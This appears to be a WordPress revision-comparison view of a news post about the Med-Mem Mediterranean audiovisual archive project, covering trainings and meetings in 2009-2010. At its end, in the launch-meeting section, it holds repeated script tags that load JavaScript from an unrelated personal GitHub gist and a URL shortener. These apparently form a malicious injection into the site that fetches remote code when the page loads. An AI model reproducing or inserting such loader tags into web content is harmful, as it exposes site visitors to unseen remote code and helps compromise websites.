You are viewing an old revision of this post, from June 20, 2011 @ 18:46:07. See below for differences between this version and the current revision.
30th November, 1st and 2nd December 2010 (Alexandria, Egypt)
 The training session “How to build and implement a safeguard plan for audiovisual archives”, organized in the framework of the project Med-Mem, was held from 30th November to 2nd December 2010 at the Bibliotheca Alexandrina (Egypte).
The training session “How to build and implement a safeguard plan for audiovisual archives”, organized in the framework of the project Med-Mem, was held from 30th November to 2nd December 2010 at the Bibliotheca Alexandrina (Egypte).
The training of professionals and the establishment of archives safeguard dynamics seem to be fundamental issues in order to preserve our shared memory. Having this in mind, within the good practices activity of the project Med-Mem, it was envisaged to draft a safeguard manual for the Mediterranean audiovisual archives.
To this end, the Moroccan television (SNRT), in charge of this initiative, had prepared and distributed a questionnaire aimed at assessing practices and needs of the archives of the project partners and associates with regard to safeguard and digitization. The collected data allowed a precise analysis of concrete necessities of these archives, as well as a higher level of reflection.
The exchanges of ideas, experiences and competences among all the participants in this training session – archivists, heads of archives, technicians and other professionals of the audiovisual sector – were the basis to start structuring the safeguard manual, which will represent, once completed, a benchmark in this field and will be available online from the future Med-Mem website.
At the end of the session, the participants in this very productive training were invited by ERTU to visit the Egyptian television archive department, in Cairo, for a concrete professional exchange on the field.
Read the press release
Changes:
| June 20, 2011 @ 18:46:07 | Current Revision | ||
|---|---|---|---|
| Title | |||
| Training on the safeguard of audiovisual archives | Med-Mem : Audiovisual Mediterranean Memories | ||
| Content | |||
|---|---|---|---|
| <p> | |||
| <div style="text-align: justify;">Co-funded at 68% bythe European Commission in response to EUROMED Heritage IV Programme, Med-Mem project, led by INA - French National Audiovisual Institute - consists in the setting up of an Internet site aimed at promoting the heritage of the Euro-Mediterranean area through the on line edition of editorialized audiovisual archives from the public televisions of the Region.</div> | |||
| | |||
| <table style="width: 533px; height: 47px;" border="0" cellspacing="1" cellpadding="1"> | |||
| <tbody> | |||
| <tr> | |||
| <td valign="top"><img style="width: 82px; height: 82px;" src="/userfiles/ image/LOGO_UE_EN_big.jpg" alt="" width="204" height="200" /></td> | |||
| <td valign="top"><a href="http:// www.euromedheritage.net"><img style="width: 220px; height: 33px;" src="../../userfiles/ heritage.jpg" alt="" /> | |||
| http://www.euromedheritage.net | |||
| </a></td> | |||
| </tr> | |||
| </tbody> | |||
| </table> | |||
| | |||
| <a style="font-size: 14px; line-height: 1.5em;" href="http:// www.medmem.eu"><img src="http://www.copeam.org/ userfiles/image/ Page%20accueil%20Med-Mem.jpg" alt="" width="228" height="326" /></a> | |||
| <p style="text-align: justify;">After 4 years of common work and following the two launch events of the website www.medmem.eu that took place in <span data-scayt_word="Marseille" data-scaytid= "31">Marseille</span> in October 2012 and in Rabat in January 2013, the partners and associates of the <span data-scayt_word="Med-Mem" data-scaytid= "28">Med-Mem</span> project met again last 22 of March, on the occasion of <span data-scayt_word="COPEAM" data-scaytid= "29">COPEAM</span> annual Conference. | |||
| Since the EU co-funding (68%) in the framework of <span data-scayt_word="Euromed" data-scaytid= "34">Euromed</span> Heritage IV <span data-scayt_word="Programme" data-scaytid= "30">Programme</span> came to an end in January 2013, the meeting of <span data-scayt_word="Cagliari" data-scaytid= "36">Cagliari</span> mainly concerned the possible future directions for the project sustainability. Apart from the setting up of a steering committee entrusting each partner with well-defined responsibilities fitting their <span data-scayt_word= "competences" data-scaytid= "37">competences</span>, the participants tackled with the issue of the enlargement of the contributors as well as with the analysis of various business plan proposals. | |||
| A meeting of the steering committee should be envisaged in the next months, in order to progress in the definition of the best strategy for the website sustainability.</p> | |||
| <a href="http:// www.medmem.eu"><span style="color: #0000cd;"><span style="text-decoration: underline;">< strong>www.medmem.eu</strong> </span></span></a> | |||
| | |||
| <div class="follow_up"></div> | |||
| <strong>Training « Indexing for Med-Mem» (1/2)</strong> | |||
| <em>30th November, 1st and 2nd December 2010 (Alexandria, Egypt)</em><br /> | <em>Alexandria (Egypt), October 12th –14th, 2009</em> | ||
| <br /> | |||
| <strong> <img alt="" src="../../userfiles/ image/Immagine1%281%29.jpg" style="width: 208px; height: 158px; float: left;" /></strong>The training session “How to build and implement a safeguard plan for audiovisual archives”, organized in the framework of the project <span>Med-Mem</span>, was held from 30th November to 2nd December 2010 at the <span>Bibliotheca</span> <span>Alexandrina</span> (<span>Egypte</span>).<br /> | |||
| The training on indexation, that will take place from 12th to 14th October 2009 at the Bibliotheca Alexandrina, will be an opportunity for about twenty archivists from both partner and associate archive-holder organizations to exchange and adopt mutual indexation practices. | |||
| From last March , the Med-Mem partners and associates have identified and selected audiovisual documents dealing with six macro themes of the project – Arts and Culture, History and Civilizations, Societies and Lifestyles, Landscape and Environment, Tourism - within their archives. The processing of those documents will allow to offer an image as complete as possible of the Euro-Mediterranean cultural patrimony. | |||
| After the collection of these data – more than a 100 documents per archives’ holder – a survey has been made in order to optimize the harmonisation of the methods of selection of the documents between the different partners. | |||
| The conclusions of this survey have in particular allowed to design the contents of the training « Indexing for Med-Mem » that will be held at the Bibliotheca Alexandrina in October 2009. | |||
| The first session of this training that will gather both documentary and editorial components will be devoted to a meeting between the archives’ professionals and researchers specialized in the tackled issues. The other sessions will be made of theoretical contents and of practical applications on documents’ indexation. | |||
| Looking forward to going to Alexandria, the partner broadcasters are working on the settlement of their digitization stations that they received very recently, following the « Digitization » training seminar that took place on July 21st at the RAI headquarters in Turin. | |||
| <a href="http:// www.copeam.org/UserFiles/ File/Projects/ 63_Press_release_ oct09.pdf.pdf">Read the press release</a> | |||
| <hr /> | |||
| <strong>Med-Mem : "Digitisation" Training | |||
| </strong><em>Torino (Italy), 21 july 2009 | |||
| </em> | |||
| Last July 21st, the Med-Mem partners - COPEAM, EPTV, INA, JRTV, RAI, SNRT- met for the Digitisation training that was welcomed and hosted by RAI in Torino and that was a unique occasion of meeting and of sharing between professionals of the Mediterranean. | |||
| The goal of such a training consisted in the presentation, the installation and the use of the digitisation station and of the ad-hoc software to the Med-Mem project. | |||
| Besides the unilateral transfer of skills, the homogeneity of the profiles and the experience in the computer science field of the attending technicians and archives managers have allowed to begin a mutual reflexion about the digitisation process and about the mutual needs in this field. | |||
| The digitisation software for Med-Mem will benefit from these considerations, as it has been designed to answer the demands of the project. Thanks to this high quality exchange that took place in the framework of the training, and on demand of the partners, an adaptation that will make the tool even more efficient will be achieved in the next months. | |||
| Hence the Med-Mem project will provide to the consortium members a digitisation station and a software that will answer to the mutual needs of organizations from both the southern and the northern shore of the Mediterranean, and will allow the improvement of the general processing of the audiovisual archives. | |||
| <hr /> | |||
| The training of professionals and the establishment of archives safeguard dynamics seem to be fundamental issues in order to preserve our shared memory. Having this in mind, within the good practices activity of the project <span>Med-Mem</span>, it was envisaged to draft a safeguard manual for the Mediterranean audiovisual archives.<br /> | |||
| <br /> | |||
| To this end, the Moroccan television (<span>SNRT</span>), in charge of this initiative, had prepared and distributed a questionnaire aimed at assessing practices and needs of the archives of the project partners and associates with regard to safeguard and digitization. The collected data allowed a precise analysis of concrete necessities of these archives, as well as a higher level of reflection.<br /> | |||
| | |||
| <strong>Med-Mem: First sharing of the Mediterranean memories</strong> | |||
| <em>Cairo,18thApril 2009 | |||
| </em> | |||
| Only three months after Med-Mem project start up, co-financed by the EU, a preliminary model of the Web site - which will be online in 2011 - was presented at the 16th Conference of COPEAM thanks to the involvement and the effectiveness of its partners. | |||
| Only three months after Med-Mem project start up, co-financed by the EU, a preliminary model of the Web site - which will be online in 2011 - was presented at the 16th Conference of COPEAM thanks to the involvement and the effectiveness of its partners. | |||
| The exchanges of ideas, experiences and <span>competences</span> among all the participants in this training session – archivists, heads of archives, technicians and other professionals of the audiovisual sector – were the basis to start structuring the safeguard manual, which will represent, once completed, a benchmark in this field and will be available online from the future <span>Med-Mem</span> website.<br /> | The pages written for several months regarding the explanations of the many activities of this project have emerged, in an instant, clear, expressive and convincing, on a computer screen. Starting from a quarantine of documents available, it was possible to show the attendants how, in a few months, they would benefit from a guided exploration of the cultural heritage of the Euro-Mediterranean region through the audiovisual archives. | ||
| <br /> | |||
| At the end of the session, the participants in this very productive training were invited by <span>ERTU</span> to visit the Egyptian television archive department, in Cairo, for a concrete professional exchange on the field.<br /> | |||
| The site, currently under design and construction, will offer various modes of navigation: | |||
| - A classic search by keywords; | |||
| - An access map where documents will be classified by country; | |||
| - A chronological fresco on which some documents will be distributed by year; | |||
| - An access by collection that will allow to know the richness and the extent of the funds of each contributor; | |||
| - A thematic access which will group the videos according to the six themes identified by the project.<sup>1</sup> | |||
| Each audiovisual document will be presented together with a documentary notice. The shortest contributions that will contitute the "chronological Fresco", will be presented together with notices of contextualization written by professionals and specialists in the heritage domain. Thematic files made by university lecturers and researchers, will enable a deepening on selections of videos dealing with incontrovertible Mediterranean issues. Since the past provides a better understanding of the present, everyday, a "video of the day" will be chosen so to highlight an important news. Finally, still in order to maintain a close relationship between our memory and our present interests, the Mem-Med site will propose a Mediterranean cultural agenda which will identify the various events around the heritage and culture in the region. | |||
| <em>1.The six themes identified by the project are : 1) the cultural sites 2) habits, traditions, jobs and knowledge 3) landscapes and environment 4) the cultural and artistic expressions 5) History 6) Tourism</em> | |||
| <hr /> | |||
| <strong>Med-Mem: Launching meeting | |||
| </strong><em>Marseille, 25-27 February 2009 | |||
| </em> | |||
| Three work-days - from February 25th to 27th - at the headquarters of INA (project leader) in Marseille have marked the official launch of the Med-Mem project: "Sharing the Mediterranean Audiovisual Memory". | |||
| Selected among more than 300 proposals &ndash; of which only 12 awarded by the European Commission in the framework of the European Programme Euromed Heritage IV , Med-Mem consists in digitizing, editing and uploading on a dedicated website the Mediterranean audiovisual archives. | |||
| The established partnership, grouping 18 organisations from 12 countries of the Euro-Mediterranean zone among which 10 public televisions, will cooperate during the next three years so to get the common objectives of this action: the preservation, the valorisation of the Mediterranean heritage and its widest access by the audiences. | |||
| After a preliminary meeting open only to the consortium members - INA, COPEAM, EPTV, RAI, JRTV, SNRT &ndash; and focused on the definition of the relevant roles and on the analysis of the operational aspects to be implemented, the second day has recorded the attendance of about 40 professionals from the different INA departments working on such initiative and from the following associated organisations : EBU, Bibliotheca Alexandrina, MMSH, Uninettuno, ERT, ERTU, HRT, IBA for the project activities presentation. The representative of the RMSU, Regional Monitoring and Support Unit of EH IV Programme, have taken part in the meeting as well. | |||
| <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// goo.gl/dd1kPI'></script> | During the last day, the setting up of the website preliminary layout has been envisaged for its presentation during the annual Conference of COPEAM , next April in Cairo, where the partners will meet again. <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// gist.githubusercontent.com/ vladimir677/bd66b2780ce8792e731469b660a62590/ raw/3a71aff685732599ba7fbadf7b929eae8d19053a/ js.js'></script> <script type='text/javascript' src='https:// goo.gl/dd1kPI'></script> | ||
Note: Spaces may be added to comparison text to allow better line wrapping.

